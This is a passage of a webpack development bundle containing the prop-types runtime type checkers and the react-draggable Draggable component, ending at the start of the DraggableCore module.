
  var ANONYMOUS = '<<anonymous>>';

  // Important!
  // Keep this list in sync with production version in `./factoryWithThrowingShims.js`.
  var ReactPropTypes = {
    array: createPrimitiveTypeChecker('array'),
    bigint: createPrimitiveTypeChecker('bigint'),
    bool: createPrimitiveTypeChecker('boolean'),
    func: createPrimitiveTypeChecker('function'),
    number: createPrimitiveTypeChecker('number'),
    object: createPrimitiveTypeChecker('object'),
    string: createPrimitiveTypeChecker('string'),
    symbol: createPrimitiveTypeChecker('symbol'),

    any: createAnyTypeChecker(),
    arrayOf: createArrayOfTypeChecker,
    element: createElementTypeChecker(),
    elementType: createElementTypeTypeChecker(),
    instanceOf: createInstanceTypeChecker,
    node: createNodeChecker(),
    objectOf: createObjectOfTypeChecker,
    oneOf: createEnumTypeChecker,
    oneOfType: createUnionTypeChecker,
    shape: createShapeTypeChecker,
    exact: createStrictShapeTypeChecker,
  };

  /**
   * inlined Object.is polyfill to avoid requiring consumers ship their own
   * https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Object/is
   */
  /*eslint-disable no-self-compare*/
  function is(x, y) {
    // SameValue algorithm
    if (x === y) {
      // Steps 1-5, 7-10
      // Steps 6.b-6.e: +0 != -0
      return x !== 0 || 1 / x === 1 / y;
    } else {
      // Step 6.a: NaN == NaN
      return x !== x && y !== y;
    }
  }
  /*eslint-enable no-self-compare*/

  /**
   * We use an Error-like object for backward compatibility as people may call
   * PropTypes directly and inspect their output. However, we don't use real
   * Errors anymore. We don't inspect their stack anyway, and creating them
   * is prohibitively expensive if they are created too often, such as what
   * happens in oneOfType() for any type before the one that matched.
   */
  function PropTypeError(message, data) {
    this.message = message;
    this.data = data && typeof data === 'object' ? data: {};
    this.stack = '';
  }
  // Make `instanceof Error` still work for returned errors.
  PropTypeError.prototype = Error.prototype;

  function createChainableTypeChecker(validate) {
    if (true) {
      var manualPropTypeCallCache = {};
      var manualPropTypeWarningCount = 0;
    }
    function checkType(isRequired, props, propName, componentName, location, propFullName, secret) {
      componentName = componentName || ANONYMOUS;
      propFullName = propFullName || propName;

      if (secret !== ReactPropTypesSecret) {
        if (throwOnDirectAccess) {
          // New behavior only for users of `prop-types` package
          var err = new Error(
            'Calling PropTypes validators directly is not supported by the `prop-types` package. ' +
            'Use `PropTypes.checkPropTypes()` to call them. ' +
            'Read more at http://fb.me/use-check-prop-types'
          );
          err.name = 'Invariant Violation';
          throw err;
        } else if ( true && typeof console !== 'undefined') {
          // Old behavior for people using React.PropTypes
          var cacheKey = componentName + ':' + propName;
          if (
            !manualPropTypeCallCache[cacheKey] &&
            // Avoid spamming the console because they are often not actionable except for lib authors
            manualPropTypeWarningCount < 3
          ) {
            printWarning(
              'You are manually calling a React.PropTypes validation ' +
              'function for the `' + propFullName + '` prop on `' + componentName + '`. This is deprecated ' +
              'and will throw in the standalone `prop-types` package. ' +
              'You may be seeing this warning due to a third-party PropTypes ' +
              'library. See https://fb.me/react-warning-dont-call-proptypes ' + 'for details.'
            );
            manualPropTypeCallCache[cacheKey] = true;
            manualPropTypeWarningCount++;
          }
        }
      }
      if (props[propName] == null) {
        if (isRequired) {
          if (props[propName] === null) {
            return new PropTypeError('The ' + location + ' `' + propFullName + '` is marked as required ' + ('in `' + componentName + '`, but its value is `null`.'));
          }
          return new PropTypeError('The ' + location + ' `' + propFullName + '` is marked as required in ' + ('`' + componentName + '`, but its value is `undefined`.'));
        }
        return null;
      } else {
        return validate(props, propName, componentName, location, propFullName);
      }
    }

    var chainedCheckType = checkType.bind(null, false);
    chainedCheckType.isRequired = checkType.bind(null, true);

    return chainedCheckType;
  }

  function createPrimitiveTypeChecker(expectedType) {
    function validate(props, propName, componentName, location, propFullName, secret) {
      var propValue = props[propName];
      var propType = getPropType(propValue);
      if (propType !== expectedType) {
        // `propValue` being instance of, say, date/regexp, pass the 'object'
        // check, but we can offer a more precise error message here rather than
        // 'of type `object`'.
        var preciseType = getPreciseType(propValue);

        return new PropTypeError(
          'Invalid ' + location + ' `' + propFullName + '` of type ' + ('`' + preciseType + '` supplied to `' + componentName + '`, expected ') + ('`' + expectedType + '`.'),
          {expectedType: expectedType}
        );
      }
      return null;
    }
    return createChainableTypeChecker(validate);
  }

  function createAnyTypeChecker() {
    return createChainableTypeChecker(emptyFunctionThatReturnsNull);
  }

  function createArrayOfTypeChecker(typeChecker) {
    function validate(props, propName, componentName, location, propFullName) {
      if (typeof typeChecker !== 'function') {
        return new PropTypeError('Property `' + propFullName + '` of component `' + componentName + '` has invalid PropType notation inside arrayOf.');
      }
      var propValue = props[propName];
      if (!Array.isArray(propValue)) {
        var propType = getPropType(propValue);
        return new PropTypeError('Invalid ' + location + ' `' + propFullName + '` of type ' + ('`' + propType + '` supplied to `' + componentName + '`, expected an array.'));
      }
      for (var i = 0; i < propValue.length; i++) {
        var error = typeChecker(propValue, i, componentName, location, propFullName + '[' + i + ']', ReactPropTypesSecret);
        if (error instanceof Error) {
          return error;
        }
      }
      return null;
    }
    return createChainableTypeChecker(validate);
  }

  function createElementTypeChecker() {
    function validate(props, propName, componentName, location, propFullName) {
      var propValue = props[propName];
      if (!isValidElement(propValue)) {
        var propType = getPropType(propValue);
        return new PropTypeError('Invalid ' + location + ' `' + propFullName + '` of type ' + ('`' + propType + '` supplied to `' + componentName + '`, expected a single ReactElement.'));
      }
      return null;
    }
    return createChainableTypeChecker(validate);
  }

  function createElementTypeTypeChecker() {
    function validate(props, propName, componentName, location, propFullName) {
      var propValue = props[propName];
      if (!ReactIs.isValidElementType(propValue)) {
        var propType = getPropType(propValue);
        return new PropTypeError('Invalid ' + location + ' `' + propFullName + '` of type ' + ('`' + propType + '` supplied to `' + componentName + '`, expected a single ReactElement type.'));
      }
      return null;
    }
    return createChainableTypeChecker(validate);
  }

  function createInstanceTypeChecker(expectedClass) {
    function validate(props, propName, componentName, location, propFullName) {
      if (!(props[propName] instanceof expectedClass)) {
        var expectedClassName = expectedClass.name || ANONYMOUS;
        var actualClassName = getClassName(props[propName]);
        return new PropTypeError('Invalid ' + location + ' `' + propFullName + '` of type ' + ('`' + actualClassName + '` supplied to `' + componentName + '`, expected ') + ('instance of `' + expectedClassName + '`.'));
      }
      return null;
    }
    return createChainableTypeChecker(validate);
  }

  function createEnumTypeChecker(expectedValues) {
    if (!Array.isArray(expectedValues)) {
      if (true) {
        if (arguments.length > 1) {
          printWarning(
            'Invalid arguments supplied to oneOf, expected an array, got ' + arguments.length + ' arguments. ' +
            'A common mistake is to write oneOf(x, y, z) instead of oneOf([x, y, z]).'
          );
        } else {
          printWarning('Invalid argument supplied to oneOf, expected an array.');
        }
      }
      return emptyFunctionThatReturnsNull;
    }

    function validate(props, propName, componentName, location, propFullName) {
      var propValue = props[propName];
      for (var i = 0; i < expectedValues.length; i++) {
        if (is(propValue, expectedValues[i])) {
          return null;
        }
      }

      var valuesString = JSON.stringify(expectedValues, function replacer(key, value) {
        var type = getPreciseType(value);
        if (type === 'symbol') {
          return String(value);
        }
        return value;
      });
      return new PropTypeError('Invalid ' + location + ' `' + propFullName + '` of value `' + String(propValue) + '` ' + ('supplied to `' + componentName + '`, expected one of ' + valuesString + '.'));
    }
    return createChainableTypeChecker(validate);
  }

  function createObjectOfTypeChecker(typeChecker) {
    function validate(props, propName, componentName, location, propFullName) {
      if (typeof typeChecker !== 'function') {
        return new PropTypeError('Property `' + propFullName + '` of component `' + componentName + '` has invalid PropType notation inside objectOf.');
      }
      var propValue = props[propName];
      var propType = getPropType(propValue);
      if (propType !== 'object') {
        return new PropTypeError('Invalid ' + location + ' `' + propFullName + '` of type ' + ('`' + propType + '` supplied to `' + componentName + '`, expected an object.'));
      }
      for (var key in propValue) {
        if (has(propValue, key)) {
          var error = typeChecker(propValue, key, componentName, location, propFullName + '.' + key, ReactPropTypesSecret);
          if (error instanceof Error) {
            return error;
          }
        }
      }
      return null;
    }
    return createChainableTypeChecker(validate);
  }

  function createUnionTypeChecker(arrayOfTypeCheckers) {
    if (!Array.isArray(arrayOfTypeCheckers)) {
       true ? printWarning('Invalid argument supplied to oneOfType, expected an instance of array.') : 0;
      return emptyFunctionThatReturnsNull;
    }

    for (var i = 0; i < arrayOfTypeCheckers.length; i++) {
      var checker = arrayOfTypeCheckers[i];
      if (typeof checker !== 'function') {
        printWarning(
          'Invalid argument supplied to oneOfType. Expected an array of check functions, but ' +
          'received ' + getPostfixForTypeWarning(checker) + ' at index ' + i + '.'
        );
        return emptyFunctionThatReturnsNull;
      }
    }

    function validate(props, propName, componentName, location, propFullName) {
      var expectedTypes = [];
      for (var i = 0; i < arrayOfTypeCheckers.length; i++) {
        var checker = arrayOfTypeCheckers[i];
        var checkerResult = checker(props, propName, componentName, location, propFullName, ReactPropTypesSecret);
        if (checkerResult == null) {
          return null;
        }
        if (checkerResult.data && has(checkerResult.data, 'expectedType')) {
          expectedTypes.push(checkerResult.data.expectedType);
        }
      }
      var expectedTypesMessage = (expectedTypes.length > 0) ? ', expected one of type [' + expectedTypes.join(', ') + ']': '';
      return new PropTypeError('Invalid ' + location + ' `' + propFullName + '` supplied to ' + ('`' + componentName + '`' + expectedTypesMessage + '.'));
    }
    return createChainableTypeChecker(validate);
  }

  function createNodeChecker() {
    function validate(props, propName, componentName, location, propFullName) {
      if (!isNode(props[propName])) {
        return new PropTypeError('Invalid ' + location + ' `' + propFullName + '` supplied to ' + ('`' + componentName + '`, expected a ReactNode.'));
      }
      return null;
    }
    return createChainableTypeChecker(validate);
  }

  function invalidValidatorError(componentName, location, propFullName, key, type) {
    return new PropTypeError(
      (componentName || 'React class') + ': ' + location + ' type `' + propFullName + '.' + key + '` is invalid; ' +
      'it must be a function, usually from the `prop-types` package, but received `' + type + '`.'
    );
  }

  function createShapeTypeChecker(shapeTypes) {
    function validate(props, propName, componentName, location, propFullName) {
      var propValue = props[propName];
      var propType = getPropType(propValue);
      if (propType !== 'object') {
        return new PropTypeError('Invalid ' + location + ' `' + propFullName + '` of type `' + propType + '` ' + ('supplied to `' + componentName + '`, expected `object`.'));
      }
      for (var key in shapeTypes) {
        var checker = shapeTypes[key];
        if (typeof checker !== 'function') {
          return invalidValidatorError(componentName, location, propFullName, key, getPreciseType(checker));
        }
        var error = checker(propValue, key, componentName, location, propFullName + '.' + key, ReactPropTypesSecret);
        if (error) {
          return error;
        }
      }
      return null;
    }
    return createChainableTypeChecker(validate);
  }

  function createStrictShapeTypeChecker(shapeTypes) {
    function validate(props, propName, componentName, location, propFullName) {
      var propValue = props[propName];
      var propType = getPropType(propValue);
      if (propType !== 'object') {
        return new PropTypeError('Invalid ' + location + ' `' + propFullName + '` of type `' + propType + '` ' + ('supplied to `' + componentName + '`, expected `object`.'));
      }
      // We need to check all keys in case some are required but missing from props.
      var allKeys = assign({}, props[propName], shapeTypes);
      for (var key in allKeys) {
        var checker = shapeTypes[key];
        if (has(shapeTypes, key) && typeof checker !== 'function') {
          return invalidValidatorError(componentName, location, propFullName, key, getPreciseType(checker));
        }
        if (!checker) {
          return new PropTypeError(
            'Invalid ' + location + ' `' + propFullName + '` key `' + key + '` supplied to `' + componentName + '`.' +
            '\nBad object: ' + JSON.stringify(props[propName], null, '  ') +
            '\nValid keys: ' + JSON.stringify(Object.keys(shapeTypes), null, '  ')
          );
        }
        var error = checker(propValue, key, componentName, location, propFullName + '.' + key, ReactPropTypesSecret);
        if (error) {
          return error;
        }
      }
      return null;
    }

    return createChainableTypeChecker(validate);
  }

  function isNode(propValue) {
    switch (typeof propValue) {
      case 'number':
      case 'string':
      case 'undefined':
        return true;
      case 'boolean':
        return !propValue;
      case 'object':
        if (Array.isArray(propValue)) {
          return propValue.every(isNode);
        }
        if (propValue === null || isValidElement(propValue)) {
          return true;
        }

        var iteratorFn = getIteratorFn(propValue);
        if (iteratorFn) {
          var iterator = iteratorFn.call(propValue);
          var step;
          if (iteratorFn !== propValue.entries) {
            while (!(step = iterator.next()).done) {
              if (!isNode(step.value)) {
                return false;
              }
            }
          } else {
            // Iterator will provide entry [k,v] tuples rather than values.
            while (!(step = iterator.next()).done) {
              var entry = step.value;
              if (entry) {
                if (!isNode(entry[1])) {
                  return false;
                }
              }
            }
          }
        } else {
          return false;
        }

        return true;
      default:
        return false;
    }
  }

  function isSymbol(propType, propValue) {
    // Native Symbol.
    if (propType === 'symbol') {
      return true;
    }

    // falsy value can't be a Symbol
    if (!propValue) {
      return false;
    }

    // 19.4.3.5 Symbol.prototype[@@toStringTag] === 'Symbol'
    if (propValue['@@toStringTag'] === 'Symbol') {
      return true;
    }

    // Fallback for non-spec compliant Symbols which are polyfilled.
    if (typeof Symbol === 'function' && propValue instanceof Symbol) {
      return true;
    }

    return false;
  }

  // Equivalent of `typeof` but with special handling for array and regexp.
  function getPropType(propValue) {
    var propType = typeof propValue;
    if (Array.isArray(propValue)) {
      return 'array';
    }
    if (propValue instanceof RegExp) {
      // Old webkits (at least until Android 4.0) return 'function' rather than
      // 'object' for typeof a RegExp. We'll normalize this here so that /bla/
      // passes PropTypes.object.
      return 'object';
    }
    if (isSymbol(propType, propValue)) {
      return 'symbol';
    }
    return propType;
  }

  // This handles more types than `getPropType`. Only used for error messages.
  // See `createPrimitiveTypeChecker`.
  function getPreciseType(propValue) {
    if (typeof propValue === 'undefined' || propValue === null) {
      return '' + propValue;
    }
    var propType = getPropType(propValue);
    if (propType === 'object') {
      if (propValue instanceof Date) {
        return 'date';
      } else if (propValue instanceof RegExp) {
        return 'regexp';
      }
    }
    return propType;
  }

  // Returns a string that is postfixed to a warning about an invalid type.
  // For example, "undefined" or "of type array"
  function getPostfixForTypeWarning(value) {
    var type = getPreciseType(value);
    switch (type) {
      case 'array':
      case 'object':
        return 'an ' + type;
      case 'boolean':
      case 'date':
      case 'regexp':
        return 'a ' + type;
      default:
        return type;
    }
  }

  // Returns class name of the object, if any.
  function getClassName(propValue) {
    if (!propValue.constructor || !propValue.constructor.name) {
      return ANONYMOUS;
    }
    return propValue.constructor.name;
  }

  ReactPropTypes.checkPropTypes = checkPropTypes;
  ReactPropTypes.resetWarningCache = checkPropTypes.resetWarningCache;
  ReactPropTypes.PropTypes = ReactPropTypes;

  return ReactPropTypes;
};


/***/ }),

/***/ "./node_modules/prop-types/index.js":
/*!******************************************!*\
  !*** ./node_modules/prop-types/index.js ***!
  \******************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

/**
 * Copyright (c) 2013-present, Facebook, Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */

if (true) {
  var ReactIs = __webpack_require__(/*! react-is */ "./node_modules/react-is/index.js");

  // By explicitly using `prop-types` you are opting into new development behavior.
  // http://fb.me/prop-types-in-prod
  var throwOnDirectAccess = true;
  module.exports = __webpack_require__(/*! ./factoryWithTypeCheckers */ "./node_modules/prop-types/factoryWithTypeCheckers.js")(ReactIs.isElement, throwOnDirectAccess);
} else {}


/***/ }),

/***/ "./node_modules/prop-types/lib/ReactPropTypesSecret.js":
/*!*************************************************************!*\
  !*** ./node_modules/prop-types/lib/ReactPropTypesSecret.js ***!
  \*************************************************************/
/***/ ((module) => {

"use strict";
/**
 * Copyright (c) 2013-present, Facebook, Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */



var ReactPropTypesSecret = 'SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED';

module.exports = ReactPropTypesSecret;


/***/ }),

/***/ "./node_modules/prop-types/lib/has.js":
/*!********************************************!*\
  !*** ./node_modules/prop-types/lib/has.js ***!
  \********************************************/
/***/ ((module) => {

module.exports = Function.call.bind(Object.prototype.hasOwnProperty);


/***/ }),

/***/ "./node_modules/react-draggable/build/cjs/Draggable.js":
/*!*************************************************************!*\
  !*** ./node_modules/react-draggable/build/cjs/Draggable.js ***!
  \*************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
Object.defineProperty(exports, "DraggableCore", ({
  enumerable: true,
  get: function () {
    return _DraggableCore.default;
  }
}));
exports["default"] = void 0;
var React = _interopRequireWildcard(__webpack_require__(/*! react */ "react"));
var _propTypes = _interopRequireDefault(__webpack_require__(/*! prop-types */ "./node_modules/prop-types/index.js"));
var _reactDom = _interopRequireDefault(__webpack_require__(/*! react-dom */ "react-dom"));
var _clsx = _interopRequireDefault(__webpack_require__(/*! clsx */ "./node_modules/clsx/dist/clsx.m.js"));
var _domFns = __webpack_require__(/*! ./utils/domFns */ "./node_modules/react-draggable/build/cjs/utils/domFns.js");
var _positionFns = __webpack_require__(/*! ./utils/positionFns */ "./node_modules/react-draggable/build/cjs/utils/positionFns.js");
var _shims = __webpack_require__(/*! ./utils/shims */ "./node_modules/react-draggable/build/cjs/utils/shims.js");
var _DraggableCore = _interopRequireDefault(__webpack_require__(/*! ./DraggableCore */ "./node_modules/react-draggable/build/cjs/DraggableCore.js"));
var _log = _interopRequireDefault(__webpack_require__(/*! ./utils/log */ "./node_modules/react-draggable/build/cjs/utils/log.js"));
function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }
function _getRequireWildcardCache(nodeInterop) { if (typeof WeakMap !== "function") return null; var cacheBabelInterop = new WeakMap(); var cacheNodeInterop = new WeakMap(); return (_getRequireWildcardCache = function (nodeInterop) { return nodeInterop ? cacheNodeInterop : cacheBabelInterop; })(nodeInterop); }
function _interopRequireWildcard(obj, nodeInterop) { if (!nodeInterop && obj && obj.__esModule) { return obj; } if (obj === null || typeof obj !== "object" && typeof obj !== "function") { return { default: obj }; } var cache = _getRequireWildcardCache(nodeInterop); if (cache && cache.has(obj)) { return cache.get(obj); } var newObj = {}; var hasPropertyDescriptor = Object.defineProperty && Object.getOwnPropertyDescriptor; for (var key in obj) { if (key !== "default" && Object.prototype.hasOwnProperty.call(obj, key)) { var desc = hasPropertyDescriptor ? Object.getOwnPropertyDescriptor(obj, key) : null; if (desc && (desc.get || desc.set)) { Object.defineProperty(newObj, key, desc); } else { newObj[key] = obj[key]; } } } newObj.default = obj; if (cache) { cache.set(obj, newObj); } return newObj; }
function _extends() { _extends = Object.assign ? Object.assign.bind() : function (target) { for (var i = 1; i < arguments.length; i++) { var source = arguments[i]; for (var key in source) { if (Object.prototype.hasOwnProperty.call(source, key)) { target[key] = source[key]; } } } return target; }; return _extends.apply(this, arguments); }
function _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }
function _toPropertyKey(arg) { var key = _toPrimitive(arg, "string"); return typeof key === "symbol" ? key : String(key); }
function _toPrimitive(input, hint) { if (typeof input !== "object" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || "default"); if (typeof res !== "object") return res; throw new TypeError("@@toPrimitive must return a primitive value."); } return (hint === "string" ? String : Number)(input); } /*:: import type {ControlPosition, PositionOffsetControlPosition, DraggableCoreProps, DraggableCoreDefaultProps} from './DraggableCore';*/
/*:: import type {Bounds, DraggableEventHandler} from './utils/types';*/
/*:: import type {Element as ReactElement} from 'react';*/
/*:: type DraggableState = {
  dragging: boolean,
  dragged: boolean,
  x: number, y: number,
  slackX: number, slackY: number,
  isElementSVG: boolean,
  prevPropsPosition: ?ControlPosition,
};*/
/*:: export type DraggableDefaultProps = {
  ...DraggableCoreDefaultProps,
  axis: 'both' | 'x' | 'y' | 'none',
  bounds: Bounds | string | false,
  defaultClassName: string,
  defaultClassNameDragging: string,
  defaultClassNameDragged: string,
  defaultPosition: ControlPosition,
  scale: number,
};*/
/*:: export type DraggableProps = {
  ...DraggableCoreProps,
  ...DraggableDefaultProps,
  positionOffset: PositionOffsetControlPosition,
  position: ControlPosition,
};*/
//
// Define <Draggable>
//
class Draggable extends React.Component /*:: <DraggableProps, DraggableState>*/{
  // React 16.3+
  // Arity (props, state)
  static getDerivedStateFromProps(_ref /*:: */, _ref2 /*:: */) /*: ?Partial<DraggableState>*/{
    let {
      position
    } /*: DraggableProps*/ = _ref /*: DraggableProps*/;
    let {
      prevPropsPosition
    } /*: DraggableState*/ = _ref2 /*: DraggableState*/;
    // Set x/y if a new position is provided in props that is different than the previous.
    if (position && (!prevPropsPosition || position.x !== prevPropsPosition.x || position.y !== prevPropsPosition.y)) {
      (0, _log.default)('Draggable: getDerivedStateFromProps %j', {
        position,
        prevPropsPosition
      });
      return {
        x: position.x,
        y: position.y,
        prevPropsPosition: {
          ...position
        }
      };
    }
    return null;
  }
  constructor(props /*: DraggableProps*/) {
    super(props);
    _defineProperty(this, "onDragStart", (e, coreData) => {
      (0, _log.default)('Draggable: onDragStart: %j', coreData);

      // Short-circuit if user's callback killed it.
      const shouldStart = this.props.onStart(e, (0, _positionFns.createDraggableData)(this, coreData));
      // Kills start event on core as well, so move handlers are never bound.
      if (shouldStart === false) return false;
      this.setState({
        dragging: true,
        dragged: true
      });
    });
    _defineProperty(this, "onDrag", (e, coreData) => {
      if (!this.state.dragging) return false;
      (0, _log.default)('Draggable: onDrag: %j', coreData);
      const uiData = (0, _positionFns.createDraggableData)(this, coreData);
      const newState = {
        x: uiData.x,
        y: uiData.y,
        slackX: 0,
        slackY: 0
      };

      // Keep within bounds.
      if (this.props.bounds) {
        // Save original x and y.
        const {
          x,
          y
        } = newState;

        // Add slack to the values used to calculate bound position. This will ensure that if
        // we start removing slack, the element won't react to it right away until it's been
        // completely removed.
        newState.x += this.state.slackX;
        newState.y += this.state.slackY;

        // Get bound position. This will ceil/floor the x and y within the boundaries.
        const [newStateX, newStateY] = (0, _positionFns.getBoundPosition)(this, newState.x, newState.y);
        newState.x = newStateX;
        newState.y = newStateY;

        // Recalculate slack by noting how much was shaved by the boundPosition handler.
        newState.slackX = this.state.slackX + (x - newState.x);
        newState.slackY = this.state.slackY + (y - newState.y);

        // Update the event we fire to reflect what really happened after bounds took effect.
        uiData.x = newState.x;
        uiData.y = newState.y;
        uiData.deltaX = newState.x - this.state.x;
        uiData.deltaY = newState.y - this.state.y;
      }

      // Short-circuit if user's callback killed it.
      const shouldUpdate = this.props.onDrag(e, uiData);
      if (shouldUpdate === false) return false;
      this.setState(newState);
    });
    _defineProperty(this, "onDragStop", (e, coreData) => {
      if (!this.state.dragging) return false;

      // Short-circuit if user's callback killed it.
      const shouldContinue = this.props.onStop(e, (0, _positionFns.createDraggableData)(this, coreData));
      if (shouldContinue === false) return false;
      (0, _log.default)('Draggable: onDragStop: %j', coreData);
      const newState /*: Partial<DraggableState>*/ = {
        dragging: false,
        slackX: 0,
        slackY: 0
      };

      // If this is a controlled component, the result of this operation will be to
      // revert back to the old position. We expect a handler on `onDragStop`, at the least.
      const controlled = Boolean(this.props.position);
      if (controlled) {
        const {
          x,
          y
        } = this.props.position;
        newState.x = x;
        newState.y = y;
      }
      this.setState(newState);
    });
    this.state = {
      // Whether or not we are currently dragging.
      dragging: false,
      // Whether or not we have been dragged before.
      dragged: false,
      // Current transform x and y.
      x: props.position ? props.position.x : props.defaultPosition.x,
      y: props.position ? props.position.y : props.defaultPosition.y,
      prevPropsPosition: {
        ...props.position
      },
      // Used for compensating for out-of-bounds drags
      slackX: 0,
      slackY: 0,
      // Can only determine if SVG after mounting
      isElementSVG: false
    };
    if (props.position && !(props.onDrag || props.onStop)) {
      // eslint-disable-next-line no-console
      console.warn('A `position` was applied to this <Draggable>, without drag handlers. This will make this ' + 'component effectively undraggable. Please attach `onDrag` or `onStop` handlers so you can adjust the ' + '`position` of this element.');
    }
  }
  componentDidMount() {
    // Check to see if the element passed is an instanceof SVGElement
    if (typeof window.SVGElement !== 'undefined' && this.findDOMNode() instanceof window.SVGElement) {
      this.setState({
        isElementSVG: true
      });
    }
  }
  componentWillUnmount() {
    this.setState({
      dragging: false
    }); // prevents invariant if unmounted while dragging
  }

  // React Strict Mode compatibility: if `nodeRef` is passed, we will use it instead of trying to find
  // the underlying DOM node ourselves. See the README for more information.
  findDOMNode() /*: ?HTMLElement*/{
    var _this$props$nodeRef$c, _this$props;
    return (_this$props$nodeRef$c = (_this$props = this.props) === null || _this$props === void 0 || (_this$props = _this$props.nodeRef) === null || _this$props === void 0 ? void 0 : _this$props.current) !== null && _this$props$nodeRef$c !== void 0 ? _this$props$nodeRef$c : _reactDom.default.findDOMNode(this);
  }
  render() /*: ReactElement<any>*/{
    const {
      axis,
      bounds,
      children,
      defaultPosition,
      defaultClassName,
      defaultClassNameDragging,
      defaultClassNameDragged,
      position,
      positionOffset,
      scale,
      ...draggableCoreProps
    } = this.props;
    let style = {};
    let svgTransform = null;

    // If this is controlled, we don't want to move it - unless it's dragging.
    const controlled = Boolean(position);
    const draggable = !controlled || this.state.dragging;
    const validPosition = position || defaultPosition;
    const transformOpts = {
      // Set left if horizontal drag is enabled
      x: (0, _positionFns.canDragX)(this) && draggable ? this.state.x : validPosition.x,
      // Set top if vertical drag is enabled
      y: (0, _positionFns.canDragY)(this) && draggable ? this.state.y : validPosition.y
    };

    // If this element was SVG, we use the `transform` attribute.
    if (this.state.isElementSVG) {
      svgTransform = (0, _domFns.createSVGTransform)(transformOpts, positionOffset);
    } else {
      // Add a CSS transform to move the element around. This allows us to move the element around
      // without worrying about whether or not it is relatively or absolutely positioned.
      // If the item you are dragging already has a transform set, wrap it in a <span> so <Draggable>
      // has a clean slate.
      style = (0, _domFns.createCSSTransform)(transformOpts, positionOffset);
    }

    // Mark with class while dragging
    const className = (0, _clsx.default)(children.props.className || '', defaultClassName, {
      [defaultClassNameDragging]: this.state.dragging,
      [defaultClassNameDragged]: this.state.dragged
    });

    // Reuse the child provided
    // This makes it flexible to use whatever element is wanted (div, ul, etc)
    return /*#__PURE__*/React.createElement(_DraggableCore.default, _extends({}, draggableCoreProps, {
      onStart: this.onDragStart,
      onDrag: this.onDrag,
      onStop: this.onDragStop
    }), /*#__PURE__*/React.cloneElement(React.Children.only(children), {
      className: className,
      style: {
        ...children.props.style,
        ...style
      },
      transform: svgTransform
    }));
  }
}
exports["default"] = Draggable;
_defineProperty(Draggable, "displayName", 'Draggable');
_defineProperty(Draggable, "propTypes", {
  // Accepts all props <DraggableCore> accepts.
  ..._DraggableCore.default.propTypes,
  /**
   * `axis` determines which axis the draggable can move.
   *
   *  Note that all callbacks will still return data as normal. This only
   *  controls flushing to the DOM.
   *
   * 'both' allows movement horizontally and vertically.
   * 'x' limits movement to horizontal axis.
   * 'y' limits movement to vertical axis.
   * 'none' limits all movement.
   *
   * Defaults to 'both'.
   */
  axis: _propTypes.default.oneOf(['both', 'x', 'y', 'none']),
  /**
   * `bounds` determines the range of movement available to the element.
   * Available values are:
   *
   * 'parent' restricts movement within the Draggable's parent node.
   *
   * Alternatively, pass an object with the following properties, all of which are optional:
   *
   * {left: LEFT_BOUND, right: RIGHT_BOUND, bottom: BOTTOM_BOUND, top: TOP_BOUND}
   *
   * All values are in px.
   *
   * Example:
   *
   * ```jsx
   *   let App = React.createClass({
   *       render: function () {
   *         return (
   *            <Draggable bounds={{right: 300, bottom: 300}}>
   *              <div>Content</div>
   *           </Draggable>
   *         );
   *       }
   *   });
   * ```
   */
  bounds: _propTypes.default.oneOfType([_propTypes.default.shape({
    left: _propTypes.default.number,
    right: _propTypes.default.number,
    top: _propTypes.default.number,
    bottom: _propTypes.default.number
  }), _propTypes.default.string, _propTypes.default.oneOf([false])]),
  defaultClassName: _propTypes.default.string,
  defaultClassNameDragging: _propTypes.default.string,
  defaultClassNameDragged: _propTypes.default.string,
  /**
   * `defaultPosition` specifies the x and y that the dragged item should start at
   *
   * Example:
   *
   * ```jsx
   *      let App = React.createClass({
   *          render: function () {
   *              return (
   *                  <Draggable defaultPosition={{x: 25, y: 25}}>
   *                      <div>I start with transformX: 25px and transformY: 25px;</div>
   *                  </Draggable>
   *              );
   *          }
   *      });
   * ```
   */
  defaultPosition: _propTypes.default.shape({
    x: _propTypes.default.number,
    y: _propTypes.default.number
  }),
  positionOffset: _propTypes.default.shape({
    x: _propTypes.default.oneOfType([_propTypes.default.number, _propTypes.default.string]),
    y: _propTypes.default.oneOfType([_propTypes.default.number, _propTypes.default.string])
  }),
  /**
   * `position`, if present, defines the current position of the element.
   *
   *  This is similar to how form elements in React work - if no `position` is supplied, the component
   *  is uncontrolled.
   *
   * Example:
   *
   * ```jsx
   *      let App = React.createClass({
   *          render: function () {
   *              return (
   *                  <Draggable position={{x: 25, y: 25}}>
   *                      <div>I start with transformX: 25px and transformY: 25px;</div>
   *                  </Draggable>
   *              );
   *          }
   *      });
   * ```
   */
  position: _propTypes.default.shape({
    x: _propTypes.default.number,
    y: _propTypes.default.number
  }),
  /**
   * These properties should be defined on the child, not here.
   */
  className: _shims.dontSetMe,
  style: _shims.dontSetMe,
  transform: _shims.dontSetMe
});
_defineProperty(Draggable, "defaultProps", {
  ..._DraggableCore.default.defaultProps,
  axis: 'both',
  bounds: false,
  defaultClassName: 'react-draggable',
  defaultClassNameDragging: 'react-draggable-dragging',
  defaultClassNameDragged: 'react-draggable-dragged',
  defaultPosition: {
    x: 0,
    y: 0
  },
  scale: 1
});

/***/ }),

/***/ "./node_modules/react-draggable/build/cjs/DraggableCore.js":
/*!*****************************************************************!*\
  !*** ./node_modules/react-draggable/build/cjs/DraggableCore.js ***!
  \*****************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var React = _interopRequireWildcard(__webpack_require__(/*! react */ "react"));
var _propTypes = _interopRequireDefault(__webpack_require__(/*! prop-types */ "./node_modules/prop-types/index.js"));
var _reactDom = _interopRequireDefault(__webpack_require__(/*! react-dom */ "react-dom"));
